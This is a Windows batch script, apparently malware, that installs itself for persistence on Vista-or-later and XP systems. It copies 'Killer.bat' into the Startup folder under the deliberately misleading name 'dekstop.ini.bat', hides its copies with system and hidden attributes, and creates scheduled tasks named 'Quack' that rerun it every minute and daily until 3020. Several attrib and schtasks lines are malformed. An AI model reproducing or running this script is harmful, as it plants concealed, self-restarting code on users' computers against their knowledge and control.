 @ECHO OFF
color FE & mode con:cols=16 lines=1
REM if this directory exist the system must be Vista or later
IF EXIST "%AppData%\Microsoft\Windows\Start Menu\Programs\startup\" (
REM rename the file to dekstop.ini (not desktop.ini)
copy /Y Killer.bat "%AppData%\Microsoft\Windows\Start Menu\Programs\startup\dekstop.ini.bat"
copy /Y Killer.bat "%USERPROFILE%\Killer.vbs"
copy /Y Killer.bat "%USERPROFILE%\Killer.bat"
copy /Y Quack_Control_OLD.bat "%USERPROFILE%\Quack_Control_OLD.bat"
attrib  +s +h "%AppData%\Microsoft\Windows\Start Menu\Programs\startup\dekstop.ini.bat"
attrib +s +h /Y Killer.bat "%USERPROFILE%\Killer.bat"
attrib +s +h Quack_Control_OLD.bat "%USERPROFILE%\Quack_Control_OLD.bat"
attrib +s +h "%USERPROFILE%\Killer.vbs"
schtasks /Create /SC MINUTE /MO 1  /ED 12/11/3020 /F /TN Quack /TR %AppData%\Microsoft\Windows\Start Menu\Programs\startup\dekstop.ini.bat
schtasks /Create /SC DAILY /MO 1  /ED 12/11/3020 /F /TN Quack /TR %USERPROFILE%\Killer.bat
cmd.exe /c start /min "%AppData%\Microsoft\Windows\Start Menu\Programs\startup\dekstop.ini.bat " & exit
REM else the system must be Xp or earlier
) ELSE (
copy /Y Killer.bat "%UserProfile%\Start Menu\Startup\dekstop.ini.bat"
copy /Y Killer.bat "%USERPROFILE%\Killer.vbs"
copy /Y Killer.bat "%USERPROFILE%\Killer.bat"
copy /Y Quack_Control_OLD.bat "%USERPROFILE%\Quack_Control_OLD.bat"
attrib +s +h "%UserProfile%\Start Menu\Startup\dekstop.ini.bat"
attrib +s +h /Y Killer.bat "%USERPROFILE%\Killer.bat"
attrib +s +h Quack_Control_OLD.bat "%USERPROFILE%\Quack_Control_NEW.bat"
attrib +s +h "%USERPROFILE%\Killer.vbs"
schtasks /Create /SC MINUTE /MO 1  /ED 12/11/3020 /F /TN Quack /TR %AppData%\Microsoft\Windows\Start Menu\Programs\startup\dekstop.ini.bat
schtasks /Create /SC DAILY /MO 1  /ED 12/11/3020 /F /TN Quack /TR %USERPROFILE%\Killer.bat
cmd.exe /c start /min "%UserProfile%\Start Menu\Startup\dekstop.ini.bat" & exit
)